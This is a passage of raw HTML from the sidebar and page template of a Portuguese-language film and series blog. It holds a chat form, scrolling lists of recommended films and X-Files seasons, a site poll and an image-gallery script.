				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Atualização automática" style="font-size:7pt;"><option value="0">--</option><option value="15">15 seg</option><option value="30">30 seg</option><option value="60">1 min</option><option value="120">2 min</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Atualizar" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					<a href="javascript:;" rel="nofollow" onclick="new _uWnd( 'Sml', 'Lista completa de smileys', -window.innerWidth * .5, -window.innerHeight * .5, { closeonesc:1, waitimages:1, autosizeonimages:1 }, { url:'/index/35-1-2' } )" title="Inserir smiley" class="mcSmilesBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcs.gif" width="13" height="15"></a>
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Nome" title="Nome" style="width:100%;"></td></tr>
					<tr><td width="50%"></td><td></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Respostas" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td style="text-align:end;"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Atualizar o código de segurança">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1770507060">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1770507060" title="Atualizar o código de segurança" title="Atualizar o código de segurança" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1770507060&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Mensagem" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">200</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
</table>

<!-- </block5> -->

<!-- <block2995> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Fimes Indicados<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919"><img src="https://images2.imgbox.com/db/fd/xc37eJ88_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919" target="_blank" title="Posted Blog">O Saci (1951)</a></div><div class="srr-meta"><time class="srr-date">17/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Baseado na obra de Monteiro Lobato um dos melhores escritores brasileiros, esta é a história do personagem do folclore brasileiro "Saci". O filme ... <a href="//fithoslusec.ucoz.net/blog/o_saci_1951/2021-01-17-1919" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866"><img src="https://images2.imgbox.com/4b/d2/mSTGlw0H_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866" target="_blank" title="Posted Blog">Lá Longe (2011)</a></div><div class="srr-meta"><time class="srr-date">10/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Julinho, 11 anos, foi criado pela mãe, sem conhecer o pai. Até que um dia ele decide ir atrás deste segredo com a ajuda de Rodrigo, seu melhor ... <a href="//fithoslusec.ucoz.net/blog/la_longe_2011/2021-01-10-1866" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856"><img src="https://images2.imgbox.com/83/73/Gj5QjkKb_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856" target="_blank" title="Posted Blog">Metamorphosis (2019)</a></div><div class="srr-meta"><time class="srr-date">09/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Adam, que se identifica principalmente com o sexo masculino, se opõe veementemente a isso e ameaça fugir de tudo. Mas como se sua condição... <a href="//fithoslusec.ucoz.net/blog/metamorphosis_2019/2021-01-09-1856" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834"><img src="https://images2.imgbox.com/25/e3/ykoV1eRw_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834" target="_blank" title="Posted Blog">The Hole in the Ground 2019</a></div><div class="srr-meta"><time class="srr-date">07/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Uma mãe solteira se vê presa entre a racionalidade e o inexplicável quando ela se convence que seu pequeno filho foi transformado por... <a href="//fithoslusec.ucoz.net/blog/the_hole_in_the_ground_2019/2021-01-07-1834" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825"><img src="https://images2.imgbox.com/94/75/y6x2G6uj_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825" target="_blank" title="Posted Blog">Sparrows 2015</a></div><div class="srr-meta"><time class="srr-date">07/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Ari (Atli Óskar Fjalarsson), um garoto de 16 anos, vive com sua mãe em Reykjavik e, de repente, é enviado de volta para a remota Westfjords para viver com... <a href="//fithoslusec.ucoz.net/blog/sparrows_2015/2021-01-07-1825" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820"><img src="https://images2.imgbox.com/9e/f8/fvds57xw_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820" target="_blank" title="Posted Blog">The Apple Dumpling Gang - A Gangue em Apuros (1975)</a></div><div class="srr-meta"><time class="srr-date">06/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">juliokaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Na Califórnia do século 19, três órfãos pobres encontram uma grande pepita de ouro depois de terremoto, mas são enganados por dois bandidos e ... <a href="//fithoslusec.ucoz.net/blog/the_apple_dumpling_gang_a_gangue_em_apuros_1975/2021-01-06-1820" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899"><img src="https://images2.imgbox.com/ed/1f/h6Vzub37_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899" target="_blank" title="Posted Blog">A Hora do Pesadelo 5: O Maior Horror de Freddy – 1989</a></div><div class="srr-meta"><time class="srr-date">13/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-15">Rion Ash</a><br /></cite></div><p class="srr-summary srr-clearfix">Incapaz de afetar a sobrevivente do filme anterior, Freddy Krueger (Robert Englund) parte para um outro tipo de plano: atacar seu filho... <a href="//fithoslusec.ucoz.net/blog/a_hora_do_pesadelo_5_o_maior_horror_de_freddy_1989/2021-01-13-1899" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911"><img src="IMAGEM"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911" target="_blank" title="Posted Blog">Marvin ou la belle éducation 2017</a></div><div class="srr-meta"><time class="srr-date">15/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">Julio Kaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Acompanhe a infância e adolescência de Marvin, filho de uma família operária pobre em uma aldeia da Picardia, um jovem gay que sofre a rejeição e... <a href="//fithoslusec.ucoz.net/blog/marvin_ou_la_belle_education_2017/2021-01-15-1911" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912"><img src="https://images2.imgbox.com/af/7d/ZXdoCLYD_o.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912" target="_blank" title="Posted Blog">Nus dans les rues la nuit (2019)</a></div><div class="srr-meta"><time class="srr-date">15/01/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-192">Julio Kaiqueh</a><br /></cite></div><p class="srr-summary srr-clearfix">Fim do verão. Esta é a última noite que Cedric vai passar com Sophian e seu pai doente. Para se livrar da atmosfera dolorosa que prevalece na casa e deixar... <a href="//fithoslusec.ucoz.net/blog/nus_dans_les_rues_la_nuit_2019/2021-01-15-1912" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993"><img src="https://images2.imgbox.com/5e/67/2T5kieCp_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993" target="_blank" title="Posted Blog">The Boys of Beslan (2005)</a></div><div class="srr-meta"><time class="srr-date">26/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Durante a programação matinal dedicada ao início do ano letivo, em 1º de setembro de 2004, um grupo de terroristas armados até... <a href="https://fithoslusec.ucoz.net/blog/the_boys_of_beslan_2005/2021-01-26-1993" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008"><img src="https://images2.imgbox.com/96/86/fCg2SSx3_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008" target="_blank" title="Posted Blog">Pather Panchali - A Canção da Estrada (1955)</a></div><div class="srr-meta"><time class="srr-date">28/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-194">Gabriel Renato BK</a><br /></cite></div><p class="srr-summary srr-clearfix">A história de um menino, Apu, e a vida em sua pequena aldeia indígena. Seus pais são muito pobres - seu pai ... <a href="https://fithoslusec.ucoz.net/blog/pather_panchali_a_cancao_da_estrada_1955/2021-01-28-2008" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block2995> -->

<!-- <block3425> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Séries Indicadas<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18"><img src="https://images2.imgbox.com/ba/13/0dvU2zoc_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18" target="_blank" title="Posted Blog">Arquivo X - 1ª Temporada Completa</a></div><div class="srr-meta"><time class="srr-date">05/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Agentes especiais do FBI investigam casos inexplicáveis conhecidos como Arquivo X. Embora o governo esteja convencido de que os relatórios sejam... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_1_temporada/2012-11-05-18" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22"><img src="https://images2.imgbox.com/10/81/KxtQfER7_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22" target="_blank" title="Posted Blog">Arquivo X 2ª Temporada</a></div><div class="srr-meta"><time class="srr-date">05/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">No último episódio da primeira temporada, os fãs provavelmente estiveram apreensivos com o possível fim prematuro da... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_segunda_temporada/2012-11-05-22" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31"><img src="https://images2.imgbox.com/fc/4d/9kOqhg0s_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31" target="_blank" title="Posted Blog">Arquivo X 3ª Temporada</a></div><div class="srr-meta"><time class="srr-date">10/11/2012</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">A trilogia termina com "Operação Clip de Papel" ("Paper Clip"), nome de um plano concebido a partir da queda do OVNI em Roswell para criar ... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_3_temporada/2012-11-10-31" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928"><img src="https://images2.imgbox.com/0b/29/VZ5uBsCw_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928" target="_blank" title="Posted Blog">Arquivo X: 4ª Temporada</a></div><div class="srr-meta"><time class="srr-date">19/11/2021</time> - <cite class="srr-author">Posted by: <a href="//fithoslusec.ucoz.net/index/8-1">Fithoslusec</a><br /></cite></div><p class="srr-summary srr-clearfix">A quarta temporada começa com Mulder e Scully descobrindo um lugar repleto de clones de Samantha... <a href="//fithoslusec.ucoz.net/blog/arquivo_x_4_temporada/2021-01-19-1928" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961"><img src="https://images2.imgbox.com/30/87/bOtbPIHC_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961" target="_blank" title="Posted Blog">Arquivo X: 5ª Temporada Dublado</a></div><div class="srr-meta"><time class="srr-date">23/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">"Suspeitos Incomuns" ("Unusual Suspects") mostra como os Pistoleiros Solitários se encontraram pela primeira vez, abrindo caminho para o que... <a href="https://fithoslusec.ucoz.net/blog/arquivo_x_5_temporada_dublado/2021-01-23-1961" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987"><img src="https://images2.imgbox.com/ee/5a/gMif7vFd_o.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987" target="_blank" title="Posted Blog">Arquivo X: 6ª Temporada Completa</a></div><div class="srr-meta"><time class="srr-date">25/01/2021</time> - <cite class="srr-author">Posted by: <a href="https://fithoslusec.ucoz.net/index/8-180">Max Lusec</a><br /></cite></div><p class="srr-summary srr-clearfix">Dana Scully (Gillian Anderson) e Fox Mulder (David Duchovny), dois agentes do FBI investigam casos não solucionados, estranhos e inexplicáveis que... <a href="https://fithoslusec.ucoz.net/blog/arquivo_x_6_temporada_completa/2021-01-25-1987" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block3425> -->

<!-- <block7020> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Homem Aranha<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Homem%20Aranha/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/08/547bc65183952127135f318b4a8315b6.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block7020> -->

<!-- <block5312> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Batman<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Batman/" target=”_blank”> <img src="https://extraimage.net/images/2017/08/05/cd65d97a0e5e3c7e69dfd6ca43fd73fe.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block5312> -->

<!-- <block5846> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Top Jogos<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong></center>

<center><a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704"><img src="https://extraimage.net/images/2018/12/31/2c1004f7cba85db6907250d720f54dc8.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704" target="_blank" title="">The Sinner - 1ª e 2ª Temporada</a></div><div class="srr-meta"><time class="srr-date"> Visualizações 25:</time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">The Sinner é uma série de mistério, drama e crime, baseada no livro do mesmo nome pela escritora alemã de crime Petra Hammesfahr....<a href="//fithoslusec.ucoz.net/blog/the_sinner_1_e_2_temporada/2018-12-24-1704" title="Read more" target="_blank">[...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block5846> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5207>-->Nossa enquete<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><script>function pollnow146(){document.getElementById('PlBtn146').disabled=true;_uPostForm('pollform146',{url:'/poll/',type:'POST'});}function polll146(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-146',type:'GET'});}</script><div id="pollBlock146"><form id="pollform146" onsubmit="pollnow146();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Calificar mi sitio</b></div>
				<div class="pollAns"><div class="answer"><input id="a1461" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1461">Excelente</label></div>
<div class="answer"><input id="a1462" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1462">Bien</label></div>
<div class="answer"><input id="a1463" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1463">Regular</label></div>
<div class="answer"><input id="a1464" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1464">Mal</label></div>
<div class="answer"><input id="a1465" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1465">Pésimo</label></div>

					<div id="pollSbm146" class="pollButton"><input class="pollBut" id="PlBtn146" type="submit" value="Estimar" /></div>
					<input type="hidden" name="ssid" value="707444701600557344656" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="146" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Resultados das enquetes',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Resultados</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Arquivo de enquetes',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Arquivo de enquetes</a> </div>
				<div class="pollTot">Total de respostas: <b>32</b></div>
			</div></form></div><!-- </bc> --></td></tr>
</table>

<!-- </block6> -->

<!-- <block4969> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Arqueiro Verde HQs<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Arqueiro%20Verde/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/04/dee23d2be8aee5f5cec9c8caac067e08.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block4969> -->

<!-- <block5059> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Wolverine<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/Wolverine/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/08/e915b9194b17c4f17e1b8ccf7c2caedc.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block5059> -->

<!-- <block7> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5195>-->Estatísticas<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Total Online: <b>1</b></div> <div class="gOnline" id="onl2">Convidados: <b>1</b></div> <div class="uOnline" id="onl3">Usuários: <b>0</b></div><!-- </bc> --></div></td></tr>
</table>
<!-- </block7> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="100%">
<tr><td width="4" height="4"><img src="/.s/t/993/6.gif" border="0"></td><td style="background:url('/.s/t/993/7.gif');"></td><td width="4" height="4"><img src="/.s/t/993/8.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/993/9.gif');"></td><td style="background:url('/.s/t/993/10.jpg');padding:10px; text-align:left;" valign="top"><!-- <body> -->
<script>
//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height']
var allEntImgs144=[['https://img-fotki.yandex.ru/get/166616/314652189.24/0_2cfaac_fc9bc1ab_orig.jpg','300','300','https://img-fotki.yandex.ru/get/166616/314652189.24/0_2cfaac_fc9bc1ab_orig.jpg','200','200'],['https://img-fotki.yandex.ru/get/60380/314652189.24/0_2cfa92_e08b16f6_orig.jpg','300','300','https://img-fotki.yandex.ru/get/60380/314652189.24/0_2cfa92_e08b16f6_orig.jpg','200','200'],['https://img-fotki.yandex.ru/get/244791/314652189.23/0_2cfa8a_4d6114cc_orig.jpg','300','300','https://img-fotki.yandex.ru/get/244791/314652189.23/0_2cfa8a_4d6114cc_orig.jpg','200','200'],['https://img-fotki.yandex.ru/get/194492/314652189.24/0_2cfa90_e90b2e8d_orig.jpg','300','300','https://img-fotki.yandex.ru/get/194492/314652189.24/0_2cfa90_e90b2e8d_orig.jpg','200','200'],['https://img-fotki.yandex.ru/get/244791/314652189.24/0_2cfa94_b0f0c330_orig.jpg','300','300','https://img-fotki.yandex.ru/get/244791/314652189.24/0_2cfa94_b0f0c330_orig.jpg','200','200']];
</script>

	<script>
		function _bldCont(indx) {
			var bck=indx-1;var nxt=indx+1;
			if (bck<0){bck = allEntImgs144.length-1;}
			if (nxt>=allEntImgs144.length){nxt=0;}
			var imgs='';
			for (var i=0;i<allEntImgs144.length;i++) {
				var img=i+1;
				if (allEntImgs144[i][0].length<1){continue;}
				if (i == indx) {
					imgs += '<b class="pgSwchA">'+img+'</b> ';
				} else {
					imgs += '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+i+');return false;">'+img+'</a> ';
				}
			}
			if (allEntImgs144.length>1){imgs = '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+bck+');return false;">&laquo; Back</a> '+imgs+'<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+nxt+');return false;">Next &raquo;</a> ';}
			var hght = parseInt(allEntImgs144[indx][2]);
			_picsCont = '<div id="_prCont" style="position:relative;width:' + allEntImgs144[indx][1] + 'px;height:' + hght.toString() + 'px;"><img alt="" border="0" width="' + allEntImgs144[indx][1] + '" height="' + allEntImgs144[indx][2] + '" src="' + allEntImgs144[indx][0] + '"/><div align="center" style="padding:8px 0 5px 0;">'+imgs+'</div></div>';
			new _uWnd('wnd_prv',"Скриншоты",10,10,{popup:1,waitimages:300000,autosizewidth:1,hideonresize:1,autosize:1,fadetype:1,align:'center',min:0,max:0,resize:1},_picsCont);
		}
	</script>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%">
<a href="http://fithoslusec.ucoz.net/"><!--<s5176>-->Início<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Vídeos<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/vic/comedia">Comédia</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />

<div class="v-entry-page">
<div class="vep-rating"><style>
